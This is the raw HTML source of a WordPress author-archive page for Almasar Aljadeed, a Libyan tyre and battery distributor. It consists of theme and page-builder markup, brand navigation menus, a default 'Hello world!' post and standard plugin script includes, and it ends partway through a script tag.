					<div class="elementor-button-wrapper">
			<a href="https://www.almasarlibya.com/index.php/retailers-and-distributors-almasar-tyres-retailers-and-distributors/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Distributors Inquiry</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08cd1a6 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="08cd1a6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-beef83e" data-id="beef83e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e395d0a elementor-widget elementor-widget-raven-site-logo" data-id="e395d0a" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://almasarlibya.com">
								<img src="https://www.almasarlibya.com/wp-content/uploads/2020/06/mobile-logo.png" alt="almasar aljadeed" class="raven-site-logo-desktop raven-site-logo-tablet" data-no-lazy="1" /><img src="https://www.almasarlibya.com/wp-content/uploads/2020/06/mobile-logo.png" alt="almasar aljadeed" class="raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-96e6c99" data-id="96e6c99" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-16a0f4c elementor-widget elementor-widget-shortcode" data-id="16a0f4c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="https://almasarlibya.com/ar/blog/author/yorpal_zpjw3132/" title="ar"><img src="https://almasarlibya.com//wp-content/uploads/flags/arableague.png" alt="ar"/></a></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2dcf1d5" data-id="2dcf1d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c36a8c raven-breakpoint-tablet raven-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="5c36a8c" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-5c36a8c" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1026"><a href="https://www.almasarlibya.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1719"><a href="https://almasarlibya.com/products-and-partners-almasar-libya-tires-and-batteries/" class="raven-menu-item raven-link-item ">Products</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1601"><a href="#" class="raven-submenu-item raven-link-item ">Tyres</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://almasarlibya.com/dunlop/" class="raven-submenu-item raven-link-item ">Dunlop Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://almasarlibya.com/hankook-tyres-hankook-libya-from-almasar/" class="raven-submenu-item raven-link-item ">Hankook Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://almasarlibya.com/home/gt-tyres-gt-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Gt Radial Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://almasarlibya.com/home/laufenn-tyres-laufenn-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Laufenn Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://almasarlibya.com/home/hifly-tyres-hifly-libya-from-almasar-official-distributer-1375/" class="raven-submenu-item raven-link-item ">HIFLY Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://almasarlibya.com/home/kenda-tyres-kenda-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Kenda Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://almasarlibya.com/home/chaoyang-tyres-chaoyang-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Chaoyang Tyres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1599"><a href="#" class="raven-submenu-item raven-link-item ">Batteries</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://almasarlibya.com/atlasbx-batteries-hankook-atlas-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Hankook AtlasBX Batteries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://almasarlibya.com/hankook-batteries-hankook-batteries-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Hankook Batteries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://almasarlibya.com/quickstart-batteries-quickstart-batteries-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">QuickStart Batteries</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://almasarlibya.com/products-and-partners-almasar-libya-tires-and-batteries/" class="raven-submenu-item raven-link-item ">All Products and Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://almasarlibya.com/retailers-and-distributors-almasar-tyres-retailers-and-distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://www.almasarlibya.com#contact" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-5c36a8c" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1026"><a href="https://www.almasarlibya.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1719"><a href="https://almasarlibya.com/products-and-partners-almasar-libya-tires-and-batteries/" class="raven-menu-item raven-link-item ">Products</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1601"><a href="#" class="raven-submenu-item raven-link-item ">Tyres</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://almasarlibya.com/dunlop/" class="raven-submenu-item raven-link-item ">Dunlop Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://almasarlibya.com/hankook-tyres-hankook-libya-from-almasar/" class="raven-submenu-item raven-link-item ">Hankook Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://almasarlibya.com/home/gt-tyres-gt-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Gt Radial Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://almasarlibya.com/home/laufenn-tyres-laufenn-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Laufenn Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://almasarlibya.com/home/hifly-tyres-hifly-libya-from-almasar-official-distributer-1375/" class="raven-submenu-item raven-link-item ">HIFLY Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://almasarlibya.com/home/kenda-tyres-kenda-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Kenda Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://almasarlibya.com/home/chaoyang-tyres-chaoyang-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Chaoyang Tyres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1599"><a href="#" class="raven-submenu-item raven-link-item ">Batteries</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://almasarlibya.com/atlasbx-batteries-hankook-atlas-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Hankook AtlasBX Batteries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://almasarlibya.com/hankook-batteries-hankook-batteries-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Hankook Batteries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://almasarlibya.com/quickstart-batteries-quickstart-batteries-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">QuickStart Batteries</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://almasarlibya.com/products-and-partners-almasar-libya-tires-and-batteries/" class="raven-submenu-item raven-link-item ">All Products and Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://almasarlibya.com/retailers-and-distributors-almasar-tyres-retailers-and-distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://www.almasarlibya.com#contact" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ee80fb3 elementor-hidden-phone" data-id="ee80fb3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-02841b6 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="02841b6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.almasarlibya.com/index.php/retailers-and-distributors-almasar-tyres-retailers-and-distributors/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Distributors Inquiry</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</header><main class="jupiterx-main"><div class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-archive-title">Author: <span>admin</span></h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://almasarlibya.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Author Archives: admin</span><meta itemprop="position" content="2"/></li></ol></div></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="1" class="jupiterx-post jupiterx-post-loop post-1 post type-post status-publish format-standard hentry category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://almasarlibya.com/blog/2020/01/09/hello-world/" title="Hello world!" rel="bookmark">Hello world!</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p>Welcome to <a href="https://jupiterx.artbees.net/">Just another Jupiter X Template</a>. This is your first post. Edit or delete it, then start blogging!</p>
</div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="218" class="elementor elementor-218">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe717c4 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6fe717c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-211a6d78" data-id="211a6d78" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3498c9e8 elementor-widget elementor-widget-raven-site-logo" data-id="3498c9e8" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://almasarlibya.com">
								<img src="https://www.almasarlibya.com/wp-content/uploads/2020/06/mobile-logo.png" alt="almasar aljadeed" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b068424" data-id="3b068424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-34ca1db3 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="34ca1db3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-dd8e2cb" href="https://www.linkedin.com/company/almasarlibya" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ff95db9 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ff95db9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27c8b998" data-id="27c8b998" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6855574 elementor-align-center elementor-widget elementor-widget-raven-divider" data-id="6855574" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10c04985 elementor-widget elementor-widget-text-editor" data-id="10c04985" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2020 ALMASAR ALJADEED. ALL RIGHTS RESERVED | </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div></div><script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><div
	:id="`jet-menu-item-${ itemDataObject.itemId }`"
	:class="itemClasses"
	v-on:click="itemSubHandler"
>
	<a
		class="mobile-link"
		:class="depthClass"
		:href="itemDataObject.url"
	>
		<div class="jet-menu-item-wrapper">
			<span
				class="jet-menu-icon"
				v-if="isIconVisible"
				v-html="itemIconHtml"
			></span>
			<span class="jet-menu-name">
				<span
					class="jet-menu-label"
					v-html="itemDataObject.name"
				></span>
				<small
					class="jet-menu-desc"
					v-if="isDescVisible"
					v-html="itemDataObject.description"
				></small>
			</span>
			<small
				class="jet-menu-badge"
				v-if="isBadgeVisible"
			>
				<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
			</small>
		</div>
	</a>
	<span
		class="jet-dropdown-arrow"
		v-if="isSub && !templateLoadStatus"
		v-html="dropdownIconHtml"
		v-on:click="maskerSubHandler"
	>
	</span>
	<div
		class="jet-mobile-menu__template-loader"
		v-if="templateLoadStatus"
	>
		<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
			<g>
				<linearGradient id="linear-gradient">
					<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
					<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
				</linearGradient>
			<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
			<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
			</g>
		</svg>
	</div>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
>
	<div class="jet-mobile-menu__items">
		<mobilemenuitem
			v-for="item in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
			:menu-options="menuOptions"
		></mobilemenuitem>
	</div>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	class="jet-mobile-menu__instance"
	:class="instanceClass"
>
	<div
		class="jet-mobile-menu__toggle"
		v-on:click="menuToggle"
		v-if="!toggleLoaderVisible"
	>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen"
			v-html="toggleClosedIcon"
		>
		</div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen"
			v-html="toggleOpenedIcon"
		>
		</div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
		>{{ toggleText }}</span>
	</div>
	<div
		class="jet-mobile-menu__template-loader"
		v-if="toggleLoaderVisible"
	>
		<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
			<g>
				<linearGradient id="linear-gradient">
					<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
					<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
				</linearGradient>
			<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
			<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
			</g>
		</svg>
	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuOpen && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuOpen"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>

				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
							>{{item}}</div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsData.length-1)"
							>
							</div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
					></div>

				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobilemenulist
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
							:menu-options="menuOptions"
						></mobilemenulist>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><link rel='stylesheet' id='e-animations-css'  href='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://almasarlibya.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.19.0' id='jupiterx-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-menu/assets/public/js/vue.min.js?ver=2.6.11' id='jet-menu-vue-js'></script>
<script type='text/javascript' id='jet-menu-public-js-extra'>
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.0.4","ajaxUrl":"https:\/\/almasarlibya.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/almasarlibya.com\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/almasarlibya.com\/wp-json\/jet-menu-api\/v1\/get-menu-items","devMode":"false","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-script.js?ver=2.0.4' id='jet-menu-public-js'></script>
<script type='text/javascript' id='jet-menu-public-js-after'>
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0' id='jupiterx-core-raven-smartmenus-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7' id='jupiterx-core-raven-url-polyfill-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0' id='share-link-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/almasarlibya.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"admin &#8211; almasar aljadeed","excerpt":""}};
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0' id='elementor-frontend-js'></script>
<script type='text/javascript' id='jet-elements-js-extra'>
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/almasarlibya.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/almasarlibya.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.2.14' id='jet-elements-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-widgets-scripts.js?ver=2.0.4' id='jet-menu-widgets-scripts-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0' id='jet-anime-js-js'></script>
<script type='text/javascript' id='jet-popup-frontend-js-extra'>
/* <![CDATA[ */
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":[]},"version":"1.3.1","ajax_url":"https:\/\/almasarlibya.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.min.js?ver=1.3.1' id='jet-popup-frontend-js'></script>
<script type='text/javascript' id='jet-tabs-frontend-js-extra'>
